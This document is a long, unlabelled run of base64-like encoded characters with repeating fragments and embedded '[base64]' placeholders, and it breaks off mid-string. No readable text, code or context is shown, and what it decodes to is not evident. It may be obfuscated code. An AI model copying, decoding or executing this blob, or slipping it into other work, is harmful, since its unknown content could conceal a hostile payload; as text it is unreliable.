JvpqJjpqInpqJzpqIvpqIDpqK3pqJ7pqI3pqIbpqJzpqY/pqLXpqYDpqL/pqYHpqZPpqJXpqJrpqI3pqJzpqJ3pqJrpqIbpqYnpqLPpqLXpqZPpqJXpqIHpqI7pqYDpqYnpqYDpqI/[base64]/pqYTpqI3pqYDpqZjpqJDpqIzpqI7pqYHpqYHpqZPpqInpqJ/[base64]/pqJ3pqJvpqI3pqJrpqL7pqIHpqJvpqIHpqIrpqITpqI3pqKfpqIbpqITpqJHpqY/pqZLpqYnpqYnpqLPpqLXpqJXpqZPpqInpqJvpqLPpqI/pqYDpqY/ulI/ulJ7ulJ7ulILulIfulI3ulI/ulJrulIfulIHulIDulL3ulIvulJzulJjulIvulJzulKXulIvulJfpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqI3pqZ/pqInpqYHpqYHpqLXpqZXpqJDpqYDpqJrpqYHpqZPpqInpqJrpqLPpqI/pqYDpqY/hj5Hhj5Thj5Lhj4nhj6zhj4Dhj4/hj4Dhj4bhj4Thj5PpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqZvpqIrpqZ/pqYHpqYHpqLXpqLPpqY/pqI/pqI3pqJzpqLvpqJ3pqIrpqJvpqIvpqJrpqIHpqJjpqJzpqIHpqIfpqIbpqY/pqLXpqYDpqYHpqLPpqY/pqJzpqIDpqI3pqIbpqY/pqLXpqYDpqI7pqJ3pqIbpqIvpqJzpqIHpqIfpqIbpqYDpqInpqJzpqYHpqJPpqIHpqI7pqYDpqYnpqInpqJzpqJTpqJTpqYnpqInpqJzpqLPpqY/pqIfpqJjpqJzpqIHpqIfpqIbpqJvpqY/pqLXpqJTpqJTpqYnpqInpqJzpqLPpqY/pqIfpqJjpqJzpqIHpqIfpqIbpqJvpqY/pqLXpqLPpqI/pqYDpqY/ulI/ulJ7ulJ7ulILulIfulI3ulI/ulJrulIfulIHulIDulL3ulIvulJzulJjulIvulJzulKXulIvulJfpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqI3pqZ/pqInpqYHpqYHpqLXpqJTpqJTpqJvpqYDpqIbpqI3pqJ/pqYjpqL3pqIHpqIbpqJzpqZDpqKnpqJrpqJrpqInpqJHpqYDpqInpqJzpqLPpqY/pqIfpqJjpqJzpqIHpqIfpqIbpqJvpqY/pqLXpqLPpqI/pqYDpqY/ulI/ulJ7ulJ7ulILulIfulI3ulI/ulJrulIfulIHulIDulL3ulIvulJzulJjulIvulJzulKXulIvulJfpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqI3pqZ/pqInpqYHpqYHpqLXpqYHpqYTpqInpqJvpqLPpqI/pqYDpqY/ulI/ulJ7ulJ7ulILulIfulI3ulI/ulJrulIfulIHulIDulL3ulIvulJzulJjulIvulJzulKXulIvulJfpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqI3pqZ/pqInpqYHpqYHpqLXpqYHpqYHpqJPpqInpqJrpqLPpqI/pqYDpqY/hj5Hhj5Thj5Lhj4nhj6zhj4Dhj4/hj4Dhj4bhj4Thj5PpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqZvpqIrpqZ/pqYHpqYHpqLXpqLPpqI/pqYDpqY/uspzuspruso3uspzusozusp3usobuso3usorpqY/pqYTpqI3pqYDpqZjpqJDpqZrpqZ7pqI7pqZHpqYHpqYHpqLXpqYDpqInpqJvpqYHpqLPpqY/pqJzpqIDpqI3pqIbpqY/pqLXpqYDpqI7pqJ3pqIbpqIvpqJzpqIHpqIfpqIbpqYDpqInpqJzpqYHpqJPpqIvpqIfpqIbpqJvpqJzpqYjpqInpqJ7pqZXpqKLpqLvpqKfpqKbpqLPpqI/pqYDpqY/gtrvgtrzgtrrgtqHgtqbgtq/gtqHgtq7gtrHpqY/pqYTpqI3pqYDpqZjpqJDpqZ3pqI3pqZjpqYHpqYHpqLXpqYDpqInpqJzpqLPpqY/pqJzpqIfpqKLpqLvpqKfpqKbpqY/pqLXpqYDpqYHpqYHpqZPpqInpqJLpqYDpqInpqJ7pqYHpqZPpqJXpqYTpqI7pqJ3pqIbpqIvpqJzpqIHpqIfpqIbpqYDpqYHpqJPpqInpqJ/pqYDpqYHpqZPpqJXpqYHpqZPpqJXpqI3pqITpqJvpqI3pqJPpqInpqJzpqLPpqY/pqJ3pqIbpqJvpqJ3pqIrpqJvpqIvpqJrpqIHpqIrpqI3pqY/pqLXpqYDpqYHpqLPpqY/pqJzpqIDpqI3pqIbpqY/pqLXpqYDpqI7pqJ3pqIbpqIvpqJzpqIHpqIfpqIbpqYDpqYHpqJPpqInpqJrpqLPpqY/pqJ3pqIbpqJrpqI3pqI/pqIHpqJvpqJzpqI3pqJrpqY/pqLXpqYDpqYHpqZPpqInpqZ3pqYDpqYHpqZPpqJXpqYHpqZPpqJXpqJXpqYTpqI7pqJ3pqIbpqIvpqJzpqIHpqIfpqIbpqYDpqYHpqJPpqInpqJ/pqYDpqYHpqZPpqJXpqYHpqZPpqJXpqI7pqJ3pqIbpqIvpqJzpqIHpqIfpqIbpqYjpqInpqJ/pqYDpqInpqJDpqYHpqJPpqInpqZ7pqYDpqKHpqYHpqZPpqIvpqLPpqI/pqYDpqY/um7num7rum7bum7Tum7num4bum6Hum7rum6fum7Tum7Lum7DpqY/pqYTpqI3pqYDpqZjpqJDpqZrpqZjpqZDpqZvpqYHpqYHpqLXpqLPpqY/pqJvpqI3pqJzpqKHpqJzpqI3pqIXpqY/pqLXpqYDpqY/pqI7pqZ7pqZ/pqZHpqZnpqJLpqKPpqKnpqKvpqZvpqIXpqKrpqK/pqIHpqIfpqJDpqIPpqLDpqI7pqKDpqY/pqYTpqYnpqLPpqLXpqYHpqZPpqIvpqLPpqI/pqYDpqY/um7num7rum7bum7Tum7num4bum6Hum7rum6fum7Tum7Lum7DpqY/pqYTpqI3pqYDpqZjpqJDpqZrpqZjpqZDpqZvpqYHpqYHpqLXpqLPpqY/pqJvpqI3pqJzpqKHpqJzpqI3pqIXpqY/pqLXpqYDpqY/pqLHpqKrpqKPpqILpqZnpqI/pqKDpqZ7pqIXpqK/pqLHpqIrpqI/pqZvpqJDpqIDpqKnpqJjpqIPpqKzpqY/pqYTpqKzpqInpqJzpqI3pqLPpqY/pqIbpqIfpqJ/pqY/pqLXpqYDpqYHpqYHpqZPpqIHpqI7pqYDpqJzpqJHpqJjpqI3pqIfpqI7pqYjpqJvpqI3pqJzpqLvpqJ3pqIrpqJvpqIvpqJrpqIHpqIrpqI3pqZXpqZXpqZXpqI/pqYDpqY/[base64]/[base64]/pqYDpqY/um7num7rum7bum7Tum7num4bum6Hum7rum6fum7Tum7Lum7DpqY/pqYTpqI3pqYDpqZjpqJDpqZrpqZjpqZDpqZvpqYHpqYHpqLXpqLPpqY/pqI/pqI3pqJzpqKHpqJzpqI3pqIXpqY/pqLXpqYDpqY/pqI7pqZ7pqZ/pqZHpqZnpqJLpqKPpqKnpqKvpqZvpqIXpqKrpqK/pqIHpqIfpqJDpqIPpqLDpqI7pqKDpqY/pqYHpqZXpqZXpqInpqKHpqY7pqY7pqIvpqLPpqI/pqYDpqY/um7num7rum7bum7Tum7num4bum6Hum7rum6fum7Tum7Lum7DpqY/pqYTpqI3pqYDpqZjpqJDpqZrpqZjpqZDpqZvpqYHpqYHpqLXpqLPpqY/pqI/pqI3pqJzpqKHpqJzpqI3pqIXpqY/pqLXpqYDpqY/pqZ3pqI7pqJLpqKvpqJzpqJLpqIbpqIDpqLHpqK3pqL7pqLvpqI7pqLrpqIzpqJ7pqLjpqLDpqIDpqJnpqY/pqYHpqZXpqZXpqY/pqIfpqIPpqY/pqZPpqJXpqI7pqJ3pqIbpqIvpqJzpqIHpqIfpqIbpqYjpqInpqKLpqYDpqInpqKPpqYHpqJPpqIvpqLPpqI/pqYDpqY/um7num7rum7bum7Tum7num4bum6Hum7rum6fum7Tum7Lum7DpqY/pqYTpqI3pqYDpqZjpqJDpqZrpqZjpqZDpqZvpqYHpqYHpqLXpqLPpqY/pqJvpqI3pqJzpqKHpqJzpqI3pqIXpqY/pqLXpqYDpqY/pqI7pqZ7pqZ/pqZHpqZnpqJLpqKPpqKnpqKvpqZvpqIXpqKrpqK/pqIHpqIfpqJDpqIPpqLDpqI7pqKDpqY/pqYTpqInpqKPpqZfpqInpqKPpqZLpqY/pqY/pqYHpqZPpqIvpqLPpqI/pqYDpqY/um7num7rum7bum7Tum7num4bum6Hum7rum6fum7Tum7Lum7DpqY/pqYTpqI3pqYDpqZjpqJDpqZrpqZjpqZDpqZvpqYHpqYHpqLXpqLPpqY/pqJvpqI3pqJzpqKHpqJzpqI3pqIXpqY/pqLXpqYDpqY/pqZ3pqI7pqJLpqKvpqJzpqJLpqIbpqIDpqLHpqK3pqL7pqLvpqI7pqLrpqIzpqJ7pqLjpqLDpqIDpqJnpqY/pqYTpqY/pqIfpqIPpqY/pqYHpqZPpqJXpqI7pqJ3pqIbpqIvpqJzpqIHpqIfpqIbpqYjpqInpqKTpqYDpqYHpqJPpqIHpqI7pqYDpqYnpqIvpqLPpqI/pqYDpqY/um7num7rum7bum7Tum7num4bum6Hum7rum6fum7Tum7Lum7DpqY/pqYTpqI3pqYDpqZjpqJDpqZrpqZjpqZDpqZvpqYHpqYHpqLXpqLPpqY/pqI/pqI3pqJzpqKHpqJzpqI3pqIXpqY/pqLXpqYDpqY/pqI7pqZ7pqZ/pqZHpqZnpqJLpqKPpqKnpqKvpqZvpqIXpqKrpqK/pqIHpqIfpqJDpqIPpqLDpqI7pqKDpqY/pqYHpqJTpqJTpqIvpqLPpqI/pqYDpqY/um7num7rum7bum7Tum7num4bum6Hum7rum6fum7Tum7Lum7DpqY/pqYTpqI3pqYDpqZjpqJDpqZrpqZjpqZDpqZvpqYHpqYHpqLXpqLPpqY/pqI/pqI3pqJzpqKHpqJzpqI3pqIXpqY/pqLXpqYDpqY/pqI7pqZ7pqZ/pqZHpqZnpqJLpqKPpqKnpqKvpqZvpqIXpqKrpqK/pqIHpqIfpqJDpqIPpqLDpqI7pqKDpqY/pqYHpqZXpqZXpqZXpqY/pqI7pqInpqITpqJvpqI3pqY/pqYHpqJPpqIvpqLPpqI/pqYDpqY/um7num7rum7bum7Tum7num4bum6Hum7rum6fum7Tum7Lum7DpqY/pqYTpqI3pqYDpqZjpqJDpqZrpqZjpqZDpqZvpqYHpqYHpqLXpqLPpqY/pqJvpqI3pqJzpqKHpqJzpqI3pqIXpqY/pqLXpqYDpqY/pqI7pqZ7pqZ/pqZHpqZnpqJLpqKPpqKnpqKvpqZvpqIXpqKrpqK/pqIHpqIfpqJDpqIPpqLDpqI7pqKDpqY/pqYTpqYnpqYnpqLPpqLXpqYHpqZPpqJXpqInpqZ7pqYDpqKHpqYHpqZPpqInpqIPpqYDpqYHpqZPpqJXpqI7pqJ3pqIbpqIvpqJzpqIHpqIfpqIbpqYjpqInpqKXpqYDpqYHpqJPpqInpqJ/pqYDpqYHpqZPpqJXpqI7pqJ3pqIbpqIvpqJzpqIHpqIfpqIbpqYjpqInpqKbpqYDpqYHpqJPpqLDpqZXpqKzpqInpqJzpqI3pqLPpqY/pqIbpqIfpqJ/pqY/[base64]/pqYjpqLrpqI3pqI/pqK3pqJDpqJjpqYDpqY/pqYDpqInpqIbpqIzpqJrpqIfpqIHpqIzpqJTpqIrpqIrpqIzpqYPpqJTpqIXpqI3pqI3pqI/pqIfpqYHpqYbpqYPpqIXpqIfpqIrpqIHpqITpqI3pqJTpqInpqJ7pqInpqIbpqJzpqI/[base64]/[base64]/pqJvpqI3pqJrpqJTpqITpqIHpqIbpqIPpqYHpqJTpqJ7pqIfpqIzpqInpqY/pqYPpqY/pqI7pqIfpqIbpqI3pqJTpqJ/pqInpqJjpqJTpqJ/pqIHpqIbpqIzpqIfpqJ/pqJvpqLTpqJDpqZrpqZjpqYDpqIvpqI3pqJTpqJjpqIDpqIfpqIbpqI3pqYHpqJTpqJDpqIzpqInpqJTpqJDpqIHpqIHpqIbpqIfpqY/pqYTpqY/pqIHpqY/pqYHpqLPpqY/pqJzpqI3pqJvpqJzpqY/pqLXpqYDpqIbpqInpqJ7pqIHpqI/pqInpqJzpqIfpqJrpqLPpqI/pqYDpqY/hhqfhhqHhhrfhhqDhhpPhhrXhhrfhhrzhhqbpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqZnpqIvpqZ7pqYHpqYHpqLXpqYHpqJTpqJTpqIbpqI3pqJ/pqYjpqLrpqI3pqI/pqK3pqJDpqJjpqYDpqY/pqZnpqZrpqZjpqZ/pqJTpqZ7pqZvpqZnpqZjpqJTpqZ7pqZ3pqZHpqZjpqJTpqZvpqI/pqJvpqIfpqJTpqZzpqJzpqIDpqJjpqJTpqZ3pqZjpqLPpqZnpqYXpqZ7pqLXpqIHpqJTpqZ/pqZ/pqZjpqJvpqJTpqZDpqZjpqZrpqJvpqJTpqInpqLTpqJDpqZrpqZjpqJ/[base64]/pqYHpqJTpqInpqJjpqJzpqJ3pqJTpqInpqJrpqYDpqIvpqIDpqJTpqI/pqIfpqYHpqJTpqInpqJvpqYDpqJzpqI3pqJTpqJ3pqJvpqYHpqJTpqInpqJzpqJzpqJ/[base64]/pqJTpqIrpqJ3pqIXpqIrpqJTpqIrpqJ/pqYXpqYDpqIbpqJTpqJ3pqYHpqJTpqIvpqZ3pqZ3pqYfpqJTpqIvpqInpqJjpqIHpqJTpqIvpqIvpqJ/pqInpqJTpqIvpqIzpqIXpqYXpqJTpqIvpqI3pqITpqITpqJTpqIvpqIDpqJzpqIXpqJTpqIvpqITpqIzpqIvpqJTpqIvpqIXpqIzpqYXpqJTpqIvpqIfpqYDpqIXpqJjpqJTpqIbpqIzpqYHpqJTpqIvpqJrpqInpqJ/pqJTpqIzpqInpqYDpqIHpqJzpqJTpqITpqITpqJTpqIbpqI/[base64]/pqLXpqZjpqJTpqIfpqJvpqJTpqJ/pqInpqJTpqJLpqI3pqYHpqJTpqI7pqI3pqJzpqIvpqJTpqI7pqITpqJHpqYDpqYXpqJTpqLfpqYHpqJTpqI/pqZnpqLTpqJDpqZrpqZjpqJ3pqJTpqI/pqZ3pqZ7pqZjpqJTpqI/pqI3pqIbpqI3pqJTpqI/pqI7pqYXpqZ3pqJTpqI/pqYXpqIXpqIfpqJTpqI/pqIfpqYDpqYbpqJ/pqJTpqIfpqIzpqYHpqJTpqI/[base64]/pqJTpqJjpqJTpqJvpqJTpqJzpqYHpqJTpqJzpqJjpqYHpqJTpqIDpqJ3pqYDpqInpqJ/pqJTpqJzpqIvpqYHpqJTpqIHpqYXpqYDpqZrpqZjpqJTpqI/pqIfpqJTpqIXpqInpqYHpqJTpqIHpqZrpqZvpqZjpqJTpqIHpqInpqIvpqYDpqLTpqJDpqZrpqZjpqJTpqYXpqJTpqYfpqYHpqJTpqIHpqIrpqJrpqIfpqJTpqIHpqIzpqI3pqInpqJTpqIHpqI/pqZjpqZnpqJTpqIHpqIPpqIfpqIXpqJTpqIHpqIXpqZnpqIPpqJTpqIHpqIbpqIbpqIfpqJTpqIHpqJjpqInpqJnpqJTpqIHpqJrpqIHpqJvpqJTpqILpqInpqYDpqJzpqJTpqJ7pqYHpqInpqJTpqILpqIrpqJrpqIfpqJTpqILpqI3pqIXpqJ3pqJTpqILpqIHpqI/pqJvpqJTpqIPpqIzpqIzpqIHpqJTpqIPpqI3pqILpqIHpqJTpqIPpqI/pqJzpqYDpqLTpqJDpqZrpqZjpqJTpqYfpqYHpqJTpqIPpqITpqIfpqIbpqJTpqIPpqJjpqJzpqLTpqJDpqZrpqZjpqJTpqIPpqJ/pqIvpqYXpqJTpqIPpqJHpqIfpqYDpqIvpqJTpqIPpqYHpqJTpqITpqI3pqYDpqIbpqIfpqJTpqJDpqIHpqYHpqJTpqITpqI/pqYDpqLTpqJDpqZrpqZjpqI/pqJTpqYfpqYDpqIPpqJTpqITpqJTpqJ3pqYHpqJTpqZ3pqZjpqJTpqZ3pqZzpqJTpqYXpqLPpqInpqYXpqJ/pqLXpqYHpqJTpqITpqIHpqIrpqJ/pqJTpqITpqJHpqIbpqJDpqJTpqIXpqZnpqYXpqJ/pqJTpqIXpqZvpqI/[base64]/pqIrpqJjpqJTpqIXpqJHpqJ/pqInpqJTpqIbpqZnpqZjpqLPpqZjpqYXpqZrpqLXpqJTpqIbpqZrpqZjpqLPpqZrpqYXpqZvpqLXpqJTpqIbpqZvpqZjpqYDpqZjpqJTpqZrpqYHpqJTpqIbpqZ3pqZjpqYDpqZjpqJTpqZrpqJTpqZ3pqYHpqJTpqIbpqZ/pqYDpqZjpqYDpqZjpqJTpqZnpqYHpqJTpqZnpqZjpqYHpqJTpqIbpqI3pqYDpqYDpqIvpqJTpqIXpqYHpqYXpqJTpqIfpqIbpqJTpqJzpqI7pqJTpqJ/pqI7pqJTpqJ/pqI/pqJTpqJ/pqJzpqYHpqJTpqIbpqIfpqIPpqYDpqZ7pqJTpqIHpqYHpqJTpqIbpqJLpqJjpqIDpqJTpqIfpqZrpqIHpqIXpqJTpqIfpqJjpqYDpqJzpqIHpqJTpqJ/pqJ7pqYHpqJTpqIfpqJrpqInpqIbpqJTpqIfpqJ/pqI/pqZnpqJTpqJjpqZDpqZjpqZjpqJTpqJjpqInpqIbpqYDpqInpqJTpqIzpqJTpqJzpqYHpqJTpqJjpqIzpqJDpqI/pqJTpqJjpqI/[base64]/pqJTpqJnpqInpqYXpqInpqJTpqJnpqIvpqYDpqZjpqZ/pqJTpqZnpqZrpqJTpqZrpqZnpqJTpqZvpqZrpqJTpqZ7pqZjpqJTpqYXpqLPpqZrpqYXpqZ/pqLXpqJTpqIHpqYXpqYHpqJTpqJnpqJzpqI3pqIPpqJTpqJrpqZvpqZDpqZjpqJTpqJrpqZ7pqZjpqZjpqJTpqJrpqInpqIPpqJvpqJTpqJrpqIHpqIXpqZHpqJTpqJrpqIfpqYDpqJ7pqI3pqJTpqJLpqIfpqYHpqJTpqJvpqZ3pqZ3pqYfpqJTpqJvpqInpqYDpqI/[base64]/pqJTpqIXpqIvpqJTpqIbpqIzpqJTpqJrpqIHpqYHpqJTpqJvpqI/[base64]/pqJzpqJTpqITpqIPpqYHpqJTpqJzpqIvpqITpqYXpqJTpqJzpqIzpqI/pqYXpqJTpqJzpqI3pqITpqYDpqIHpqJTpqIXpqYHpqJTpqJzpqIHpqIXpqYXpqJTpqJzpqYXpqIXpqIfpqJTpqJzpqIfpqYDpqJjpqITpqJTpqJvpqIDpqYHpqJTpqJzpqJvpqYDpqZ/pqZjpqJTpqIXpqYXpqJTpqIXpqZvpqJTpqIXpqZ3pqYHpqJTpqJzpqJDpqYXpqZHpqJTpqJ3pqJjpqYDpqYbpqIrpqJTpqI/pqZnpqJTpqJvpqIHpqYHpqJTpqJ3pqJzpqJvpqJzpqJTpqJ7pqZzpqZjpqZjpqJTpqJ7pqZ/pqZ3pqZjpqJTpqJ7pqI3pqJrpqIHpqJTpqJ7pqIHpqYDpqJrpqI/[base64]/pqZjpqJTpqZDpqZjpqJTpqZDpqZnpqJTpqZDpqZvpqJTpqZDpqZ3pqJTpqZHpqZDpqYHpqJTpqJ/pqZvpqIvpqYDpqYXpqJTpqLTpqJDpqZrpqZjpqYHpqJTpqJ/pqI3pqIrpqIvpqJTpqJ/pqIDpqIHpqJzpqJTpqJ/pqIHpqYDpqI/pqLTpqJDpqZrpqZjpqJTpqIbpqIvpqJTpqIbpqJ/pqYHpqJTpqJ/pqIXpqITpqIrpqJTpqJ/pqIfpqIbpqJ3pqJTpqJDpqZ/pqZjpqZjpqJTpqJHpqInpqJvpqYXpqJTpqJHpqIfpqJ3pqJrpqJTpqJLpqI3pqJzpqIfpqJTpqJLpqJzpqI3pqYXpqY/pqYTpqY/pqIHpqY/pqYHpqLPpqY/pqJzpqI3pqJvpqJzpqY/pqLXpqYDpqIbpqInpqJ7pqIHpqI/pqInpqJzpqIfpqJrpqLPpqI/pqYDpqY/hhqfhhqHhhrfhhqDhhpPhhrXhhrfhhrzhhqbpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqZnpqIvpqZ7pqYHpqYHpqLXpqLPpqY/pqJvpqJ3pqIrpqJvpqJzpqJrpqY/[base64]/pqYDpqY/[base64]/[base64]/[base64]/[base64]/pqYTpqI3pqYDpqZjpqJDpqIzpqI7pqYHpqYHpqYHpqJPpqJ7pqInpqJrpqYjpqIrpqZvpqZXpqInpqIrpqYDpqYHpqYTpqIrpqZzpqZXpqK3pqYDpqYHpqYTpqIrpqZ3pqZXpqY/pqY/pqYTpqIrpqZ7pqZXpqY/pqY/pqYTpqIrpqZ/pqZXpqY/pqY/pqYTpqIrpqZDpqZXpqY/pqY/pqYTpqIrpqZHpqYTpqIrpqInpqYTpqIrpqIrpqYTpqIrpqIvpqYTpqIrpqIzpqYTpqIrpqI3pqYTpqIrpqI7pqYTpqIrpqI/pqYTpqIrpqIDpqYTpqIrpqIHpqYTpqIrpqILpqZPpqIHpqI7pqYDpqLjpqYHpqJPpqIvpqLPpqY/pqIzpqIHpqJvpqJjpqInpqJzpqIvpqIDpqK3pqJ7pqI3pqIbpqJzpqY/pqLXpqYDpqLjpqYHpqZPpqJXpqInpqZHpqYDpqYHpqZPpqLHpqLPpqY/pqJvpqI3pqJzpqKnpqJzpqJzpqJrpqIHpqIrpqJ3pqJzpqI3pqY/pqLXpqYDpqI/pqYDpqY/bvduy27/brdut6amP6amE6aiN6amA6amY6aiQ6amQ6aiJ6amB6amB6amE6aix6aiz6amP6aiP6aiN6aic6aip6aic6aic6aia6aiB6aiK6aid6aic6aiN6amP6ai16amA6aiP6amA6amP273bstu/[base64]/pqYTpqI3pqYDpqZjpqJDpqZDpqInpqYHpqYHpqYTpqLLpqLPpqY/pqI/pqI3pqJzpqKnpqJzpqJzpqJrpqIHpqIrpqJ3pqJzpqI3pqY/pqLXpqYDpqI/pqYDpqY/bvduy27/[base64]/pqYTpqI3pqYDpqZjpqJDpqZrpqIrpqZzpqYHpqYHpqYPpqY/pqZbpuKDpqZTpqYfpqY/pqYPpqI/pqYDpqY/[base64]/pqYTpqI3pqYDpqZjpqJDpqZrpqIrpqZzpqYHpqYHpqYPpqY/pqZbpuZvpuZzpuZjpqLTpqJDpqZrpqZjpuZnpuZPpuZbpuZLpuZDpuKjpuZbpuZrpuZjpuKrpuKTpqY/pqZPpqJXpqI3pqITpqJvpqI3pqJPpqIrpqZ3pqZXpqI/pqYDpqY/ulLjulJXulJXulJbulI7pqY/pqYTpqI3pqYDpqZjpqJDpqZnpqI3pqZ7pqI7pqYHpqYHpqYPpqY/pqLTpqJDpqZrpqZjpqZTpqY/pqYPpqI/pqYDpqY/[base64]/pqYTpqI3pqYDpqZjpqJDpqZrpqIrpqZzpqYHpqYHpqYPpqY/pqZbpqKnpqZTpqYfpqY/pqYPpqI/pqYDpqY/[base64]/pqYTpqI3pqYDpqZjpqJDpqZrpqIrpqZzpqYHpqYHpqYPpqY/pqZbpqITpqIfpqIvpqIPpqY/pqZPpqJXpqKLpqLPpqY/pqJjpqIfpqJvpqIHpqJzpqIHpqIfpqIbpqY/pqLXpqZXpqY/pqI7pqIHpqJDpqI3pqIzpqY/pqZPpqKLpqLPpqY/pqJLpqKHpqIbpqIzpqI3pqJDpqY/pqLXpqZXpqKPpqZPpqKLpqLPpqY/pqJzpqIfpqJjpqY/pqLXpqZXpqZjpqJDpqZjpqZPpqKLpqLPpqY/pqITpqI3pqI7pqJzpqY/pqLXpqZXpqZjpqJDpqZjpqZPpqKLpqLPpqY/pqJrpqIHpqI/pqIDpqJzpqY/pqLXpqZXpqZjpqJDpqZjpqZPpqKLpqLPpqI/pqYDpqY/uiZ/uiZbuiZfuiY3uib/uiZjuiZTuiZDuiZXuiYDpqY/pqYTpqI3pqYDpqZjpqJDpqZrpqZ3pqZrpqI7pqYHpqYHpqLXpqZXpqY/pqKnpqJrpqIHpqInpqITpqYTpqJvpqI3pqJrpqIHpqI7pqY/pqZPpqIrpqZHpqZXpqIzpqLPpqY/pqIvpqJrpqI3pqInpqJzpqI3pqK3pqITpqI3pqIXpqI3pqIbpqJzpqY/pqLXpqYDpqY/pqJvpqJzpqJHpqITpqI3pqY/pqYHpqZPpqIrpqZHpqLPpqY/pqIHpqIbpqIbpqI3pqJrpqLzpqI3pqJDpqJzpqY/pqLXpqZXpqY/pqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLTpqJDpqZrpqZjpqJPpqITpqI3pqI7pqJzpqZLpqLTpqJDpqZrpqZjpqZrpqZHpqZnpqJjpqJDpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqY/pqYPpqI/pqYDpqY/us4zus4/us43us4Xus4nus5zus4Hus5vus4Dus4rpqY/pqYTpqI3pqYDpqZjpqJDpqZrpqZ7pqIrpqInpqYHpqYHpqYPpqY/[base64]/pqIHpqIzpqJzpqIDpqZLpqLTpqJDpqZrpqZjpqZvpqZ/pqZzpqJjpqJDpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqJ/pqIHpqIzpqJzpqIDpqZLpqLTpqJDpqZrpqZjpqZnpqZjpqZjpqY3pqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqY/pqYPpqY/pqYXpqY/pqYPpqI/pqYDpqY/hkJPhkIHhkIbhkI/hkI3hkJDpqY/pqYTpqI3pqYDpqZjpqJDpqI7pqZ/pqZzpqYHpqYHpqYPpqY/pqYXpqIrpqIfpqJDpqYXpqJvpqIDpqInpqIzpqIfpqJ/pqZLpqLTpqJDpqZrpqZjpqZjpqJjpqJDpqLTpqJDpqZrpqZjpqZjpqJjpqJDpqLTpqJDpqZrpqZjpqZrpqJjpqJDpqLTpqJDpqZrpqZjpqZrpqJjpqJDpqLTpqJDpqZrpqZjpqJrpqI/pqIrpqInpqYDpqZjpqYTpqZjpqYTpqZjpqYTpqZjpqYbpqZnpqYHpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqYXpqIXpqIfpqJLpqYXpqIrpqIfpqJDpqYXpqJvpqIDpqInpqIzpqIfpqJ/pqZLpqLTpqJDpqZrpqZjpqZjpqJjpqJDpqLTpqJDpqZrpqZjpqZjpqJjpqJDpqLTpqJDpqZrpqZjpqZrpqJjpqJDpqLTpqJDpqZrpqZjpqZrpqJjpqJDpqLTpqJDpqZrpqZjpqJrpqI/pqIrpqInpqYDpqZjpqYTpqZjpqYTpqZjpqYTpqZjpqYbpqZnpqYHpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqIrpqIfpqJDpqYXpqJvpqIDpqInpqIzpqIfpqJ/pqZLpqLTpqJDpqZrpqZjpqZjpqJjpqJDpqLTpqJDpqZrpqZjpqZjpqJjpqJDpqLTpqJDpqZrpqZjpqZrpqJjpqJDpqLTpqJDpqZrpqZjpqZrpqJjpqJDpqLTpqJDpqZrpqZjpqJrpqI/[base64]/pqZLpqLTpqJDpqZrpqZjpqZnpqZnpqJjpqJDpqLTpqJDpqZrpqZjpqZnpqZ/pqJjpqJDpqLTpqJDpqZrpqZjpqZnpqZ/pqJjpqJDpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqJXpqY/pqYPpqY/pqKjpqIXpqI3pqIzpqIHpqInpqYDpqIXpqInpqJDpqYXpqJ/pqIHpqIzpqJzpqIDpqZLpqLTpqJDpqZrpqZjpqZDpqZ7pqZ/pqJjpqJDpqYHpqLTpqJDpqZrpqZjpqJPpqYbpqY/pqYPpqIrpqZvpqYPpqY/[base64]/pqIHpqIbpqZLpqLTpqJDpqZrpqZjpqZjpqLTpqJDpqZrpqZjpqInpqJ3pqJzpqIfpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqY/pqYPpqI/pqYDpqY/[base64]/pqYTpqI3pqYDpqZjpqJDpqZnpqZ/pqZjpqYHpqYHpqYPpqY/pqLTpqJDpqZrpqZjpqYvpqI7pqI7pqI7pqI7pqI7pqI7pqLTpqJDpqZrpqZjpqY/pqYPpqI/pqYDpqY/[base64]/pqYTpqI3pqYDpqZjpqJDpqZnpqZ/pqZjpqYHpqYHpqYPpqY/pqLTpqJDpqZrpqZjpqYvpqZHpqZzpqZHpqZ3pqZHpqZ3pqLTpqJDpqZrpqZjpqY/pqYPpqI/pqYDpqY/[base64]/pqYTpqI3pqYDpqZjpqJDpqZrpqIrpqZzpqYHpqYHpqYPpqY/[base64]/pqZPpqLHpqLPpqY/pqIHpqIbpqIbpqI3pqJrpqKDpqLzpqKXpqKTpqY/pqLXpqZXpqIrpqZ/pqZPpqLLpqLPpqY/pqIHpqIbpqIbpqI3pqJrpqKDpqLzpqKXpqKTpqY/pqLXpqZXpqIrpqZDpqZPpqIrpqInpqZXpqIzpqLPpqY/pqIvpqJrpqI3pqInpqJzpqI3pqK3pqITpqI3pqIXpqI3pqIbpqJzpqY/pqLXpqYDpqY/pqI7pqIfpqJrpqIXpqY/pqYHpqZPpqIrpqInpqLPpqI/pqYDpqY/gsrPgsqXgsrTgsoHgsrTgsrTgsrLgsqngsqLgsrXgsrTgsqXpqY/pqYTpqI3pqYDpqZjpqJDpqZ7pqIzpqZDpqYHpqYHpqLXpqYDpqI/pqYDpqY/bvduy27/[base64]/[base64]/pqYTpqI3pqYDpqZjpqJDpqZDpqInpqYHpqYHpqYTpqIrpqZvpqYPpqY/pqLfpqITpqIHpqIbpqIPpqY/pqYHpqZPpqIrpqI/pqLPpqY/pqInpqJjpqJjpqI3pqIbpq